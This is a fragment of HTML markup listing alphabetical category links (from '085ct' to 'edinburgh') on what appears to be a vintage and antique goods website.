	<li class="cat-item cat-item-3275"><a href="https://vintageoldstyle.com/category/085ct/" >085ct</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageoldstyle.com/category/110ct/" >110ct</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://vintageoldstyle.com/category/127ct/" >127ct</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://vintageoldstyle.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageoldstyle.com/category/140ct/" >140ct</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://vintageoldstyle.com/category/14kt/" >14kt</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://vintageoldstyle.com/category/169ct/" >169ct</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://vintageoldstyle.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintageoldstyle.com/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://vintageoldstyle.com/category/1899s/" >1899&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageoldstyle.com/category/18kt/" >18kt</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintageoldstyle.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintageoldstyle.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintageoldstyle.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://vintageoldstyle.com/category/1941-48/" >1941-48</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintageoldstyle.com/category/1949-50/" >1949-50</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintageoldstyle.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintageoldstyle.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://vintageoldstyle.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintageoldstyle.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vintageoldstyle.com/category/1980svintage/" >1980svintage</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://vintageoldstyle.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageoldstyle.com/category/200-year-old/" >200-year-old</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vintageoldstyle.com/category/200ct/" >200ct</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintageoldstyle.com/category/209ct/" >209ct</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://vintageoldstyle.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintageoldstyle.com/category/225ct/" >225ct</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageoldstyle.com/category/230ct/" >230ct</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://vintageoldstyle.com/category/234ct/" >234ct</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageoldstyle.com/category/249ct/" >249ct</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintageoldstyle.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintageoldstyle.com/category/260ct/" >260ct</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://vintageoldstyle.com/category/26x78/" >26&#215;78</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://vintageoldstyle.com/category/285ctw/" >285ctw</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://vintageoldstyle.com/category/2bbl/" >2bbl</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintageoldstyle.com/category/2x30/" >2&#215;30</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://vintageoldstyle.com/category/302ct/" >302ct</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://vintageoldstyle.com/category/314ct/" >314ct</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://vintageoldstyle.com/category/315x785/" >315&#215;785</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://vintageoldstyle.com/category/315x80/" >315&#215;80</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageoldstyle.com/category/350-4/" >350-4</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintageoldstyle.com/category/350ct/" >350ct</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://vintageoldstyle.com/category/387ct/" >387ct</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintageoldstyle.com/category/5-lot/" >5-lot</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://vintageoldstyle.com/category/600ct/" >600ct</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://vintageoldstyle.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://vintageoldstyle.com/category/70s80s/" >70&#039;s80&#039;s</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintageoldstyle.com/category/785cts/" >785cts</a>
</li>
	<li class="cat-item cat-item-6710"><a href="https://vintageoldstyle.com/category/80sfashion/" >80sfashion</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vintageoldstyle.com/category/85us/" >85us</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://vintageoldstyle.com/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintageoldstyle.com/category/93cm/" >93cm</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageoldstyle.com/category/95us/" >95us</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintageoldstyle.com/category/aaca/" >aaca</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vintageoldstyle.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintageoldstyle.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://vintageoldstyle.com/category/achieve/" >achieve</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintageoldstyle.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintageoldstyle.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintageoldstyle.com/category/adirondack/" >adirondack</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintageoldstyle.com/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://vintageoldstyle.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageoldstyle.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://vintageoldstyle.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vintageoldstyle.com/category/aggressor/" >aggressor</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://vintageoldstyle.com/category/ahooga/" >ahooga</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageoldstyle.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://vintageoldstyle.com/category/airak/" >airak</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://vintageoldstyle.com/category/airforce/" >airforce</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintageoldstyle.com/category/alexandria/" >alexandria</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://vintageoldstyle.com/category/alger/" >alger</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://vintageoldstyle.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://vintageoldstyle.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://vintageoldstyle.com/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintageoldstyle.com/category/alva/" >alva</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://vintageoldstyle.com/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://vintageoldstyle.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintageoldstyle.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://vintageoldstyle.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://vintageoldstyle.com/category/anti-style/" >anti-style</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vintageoldstyle.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://vintageoldstyle.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintageoldstyle.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://vintageoldstyle.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintageoldstyle.com/category/arched/" >arched</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://vintageoldstyle.com/category/archive/" >archive</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://vintageoldstyle.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://vintageoldstyle.com/category/armenian/" >armenian</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://vintageoldstyle.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintageoldstyle.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://vintageoldstyle.com/category/ashlyn/" >ashlyn</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://vintageoldstyle.com/category/ashtabula/" >ashtabula</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://vintageoldstyle.com/category/asscher/" >asscher</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://vintageoldstyle.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://vintageoldstyle.com/category/astronaut/" >astronaut</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://vintageoldstyle.com/category/audrey/" >audrey</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintageoldstyle.com/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://vintageoldstyle.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://vintageoldstyle.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vintageoldstyle.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://vintageoldstyle.com/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://vintageoldstyle.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageoldstyle.com/category/badgley/" >badgley</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://vintageoldstyle.com/category/baileyville/" >baileyville</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintageoldstyle.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://vintageoldstyle.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://vintageoldstyle.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://vintageoldstyle.com/category/barinovaelalways/" >barinovaelalways</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintageoldstyle.com/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageoldstyle.com/category/bars/" >bars</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vintageoldstyle.com/category/basel/" >basel</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vintageoldstyle.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageoldstyle.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageoldstyle.com/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://vintageoldstyle.com/category/bavarians/" >bavarian&#039;s</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintageoldstyle.com/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://vintageoldstyle.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://vintageoldstyle.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://vintageoldstyle.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vintageoldstyle.com/category/bedroom/" >bedroom</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://vintageoldstyle.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintageoldstyle.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://vintageoldstyle.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintageoldstyle.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://vintageoldstyle.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://vintageoldstyle.com/category/belstaff/" >belstaff</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageoldstyle.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://vintageoldstyle.com/category/bernina/" >bernina</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintageoldstyle.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://vintageoldstyle.com/category/biege/" >biege</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageoldstyle.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintageoldstyle.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://vintageoldstyle.com/category/billings/" >billings</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintageoldstyle.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://vintageoldstyle.com/category/blank/" >blank</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://vintageoldstyle.com/category/bleach/" >bleach</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintageoldstyle.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://vintageoldstyle.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintageoldstyle.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://vintageoldstyle.com/category/bowie/" >bowie</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vintageoldstyle.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintageoldstyle.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintageoldstyle.com/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://vintageoldstyle.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://vintageoldstyle.com/category/briefcase/" >briefcase</a>
</li>
	<li class="cat-item cat-item-6780"><a href="https://vintageoldstyle.com/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://vintageoldstyle.com/category/brockton/" >brockton</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintageoldstyle.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://vintageoldstyle.com/category/brookeviintage/" >brookeviintage</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://vintageoldstyle.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vintageoldstyle.com/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintageoldstyle.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageoldstyle.com/category/burberry/" >burberry</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://vintageoldstyle.com/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://vintageoldstyle.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintageoldstyle.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageoldstyle.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintageoldstyle.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintageoldstyle.com/category/canali/" >canali</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageoldstyle.com/category/carat/" >carat</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://vintageoldstyle.com/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vintageoldstyle.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://vintageoldstyle.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://vintageoldstyle.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://vintageoldstyle.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintageoldstyle.com/category/casco/" >casco</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://vintageoldstyle.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://vintageoldstyle.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://vintageoldstyle.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://vintageoldstyle.com/category/celine/" >celine</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://vintageoldstyle.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://vintageoldstyle.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageoldstyle.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintageoldstyle.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://vintageoldstyle.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://vintageoldstyle.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://vintageoldstyle.com/category/characteristics/" >characteristics</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://vintageoldstyle.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://vintageoldstyle.com/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintageoldstyle.com/category/chess/" >chess</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://vintageoldstyle.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://vintageoldstyle.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://vintageoldstyle.com/category/chicagoland/" >chicagoland</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://vintageoldstyle.com/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://vintageoldstyle.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://vintageoldstyle.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://vintageoldstyle.com/category/christas/" >christas</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://vintageoldstyle.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://vintageoldstyle.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageoldstyle.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vintageoldstyle.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://vintageoldstyle.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintageoldstyle.com/category/claycraft/" >claycraft</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintageoldstyle.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintageoldstyle.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vintageoldstyle.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://vintageoldstyle.com/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://vintageoldstyle.com/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://vintageoldstyle.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vintageoldstyle.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageoldstyle.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://vintageoldstyle.com/category/coffeehouse/" >coffeehouse</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintageoldstyle.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintageoldstyle.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintageoldstyle.com/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://vintageoldstyle.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintageoldstyle.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintageoldstyle.com/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-6576"><a href="https://vintageoldstyle.com/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://vintageoldstyle.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageoldstyle.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintageoldstyle.com/category/comet/" >comet</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageoldstyle.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintageoldstyle.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://vintageoldstyle.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://vintageoldstyle.com/category/comprehensive/" >comprehensive</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://vintageoldstyle.com/category/connoisseurs/" >connoisseurs</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintageoldstyle.com/category/consistent/" >consistent</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageoldstyle.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://vintageoldstyle.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vintageoldstyle.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://vintageoldstyle.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://vintageoldstyle.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintageoldstyle.com/category/courtney/" >courtney</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://vintageoldstyle.com/category/cragar/" >cragar</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://vintageoldstyle.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://vintageoldstyle.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://vintageoldstyle.com/category/creep/" >creep</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://vintageoldstyle.com/category/croft/" >croft</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://vintageoldstyle.com/category/crows/" >crow&#039;s</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vintageoldstyle.com/category/crowded/" >crowded</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://vintageoldstyle.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://vintageoldstyle.com/category/cushion/" >cushion</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://vintageoldstyle.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://vintageoldstyle.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintageoldstyle.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://vintageoldstyle.com/category/daughter/" >daughter</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://vintageoldstyle.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageoldstyle.com/category/decade/" >decade</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintageoldstyle.com/category/decades/" >decades</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://vintageoldstyle.com/category/decide/" >decide</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintageoldstyle.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintageoldstyle.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://vintageoldstyle.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintageoldstyle.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintageoldstyle.com/category/decovintage/" >decovintage</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageoldstyle.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintageoldstyle.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintageoldstyle.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://vintageoldstyle.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintageoldstyle.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://vintageoldstyle.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://vintageoldstyle.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://vintageoldstyle.com/category/dia-compe/" >dia-compe</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vintageoldstyle.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintageoldstyle.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintageoldstyle.com/category/digitakt/" >digitakt</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintageoldstyle.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageoldstyle.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://vintageoldstyle.com/category/distressed/" >distressed</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://vintageoldstyle.com/category/divers/" >divers</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintageoldstyle.com/category/diwali/" >diwali</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintageoldstyle.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageoldstyle.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintageoldstyle.com/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://vintageoldstyle.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://vintageoldstyle.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintageoldstyle.com/category/double-bound/" >double-bound</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintageoldstyle.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://vintageoldstyle.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://vintageoldstyle.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://vintageoldstyle.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://vintageoldstyle.com/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://vintageoldstyle.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageoldstyle.com/category/drexel/" >drexel</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageoldstyle.com/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://vintageoldstyle.com/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vintageoldstyle.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://vintageoldstyle.com/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintageoldstyle.com/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://vintageoldstyle.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://vintageoldstyle.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-6161"><a href="https://vintageoldstyle.com/category/edgartown/" >edgartown</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://vintageoldstyle.com/category/edinburgh/" >edinburgh</a>
</li>
